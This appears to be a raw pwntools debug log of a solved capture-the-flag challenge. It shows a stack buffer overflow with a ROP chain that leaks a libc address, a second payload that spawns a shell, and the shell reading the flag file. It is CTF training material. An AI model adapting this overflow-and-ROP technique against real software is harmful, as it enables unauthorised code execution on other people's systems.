 0x65ab4ee8
0x6899ad3f
[DEBUG] Received 0x52 bytes:
    b'Welcome to the Moon Blaster Railgun Management System!\n'
    b'Please enter the passcode: '
[DEBUG] Sent 0xb bytes:
    b'1754901823\n'
[DEBUG] Received 0x3f bytes:
    b"Welcome to the Commander's console!\n"
    b'Please enter your command: '
[DEBUG] Sent 0x99 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  61 61 61 61  61 61 61 61  13 0a 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000080  38 10 60 00  00 00 00 00  c0 06 40 00  00 00 00 00  │8·`·│····│··@·│····│
    00000090  c4 08 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000099
[DEBUG] Received 0x58 bytes:
    00000000  43 6f 6d 6d  61 6e 64 20  72 65 63 65  69 76 65 64  │Comm│and │rece│ived│
    00000010  21 0a a0 4e  41 b2 1f 7f  0a 57 65 6c  63 6f 6d 65  │!··N│A···│·Wel│come│
    00000020  20 74 6f 20  74 68 65 20  43 6f 6d 6d  61 6e 64 65  │ to │the │Comm│ande│
    00000030  72 27 73 20  63 6f 6e 73  6f 6c 65 21  0a 50 6c 65  │r's │cons│ole!│·Ple│
    00000040  61 73 65 20  65 6e 74 65  72 20 79 6f  75 72 20 63  │ase │ente│r yo│ur c│
    00000050  6f 6d 6d 61  6e 64 3a 20                            │omma│nd: │
    00000058
0x7f1fb238d000
[DEBUG] Sent 0x99 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  61 61 61 61  61 61 61 61  13 0a 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000080  88 0d 54 b2  1f 7f 00 00  ae 06 40 00  00 00 00 00  │··T·│····│··@·│····│
    00000090  20 c4 3d b2  1f 7f 00 00  0a                        │ ·=·│····│·│
    00000099
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
    b'Command received!\n'
Command received!
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x21 bytes:
    b'firebird{R3tu2n_t0_7h3_m00n_1969}'
firebird{R3tu2n_t0_7h3_m00n_1969}$